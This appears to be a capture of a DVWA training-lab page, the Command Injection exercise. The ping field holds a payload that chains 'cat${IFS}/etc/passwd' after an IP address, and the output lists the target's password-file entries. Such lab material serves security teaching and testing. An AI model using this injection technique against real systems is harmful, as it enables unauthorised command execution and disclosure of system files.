 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat${IFS}/etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.042/0.048/0.056/0.005 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin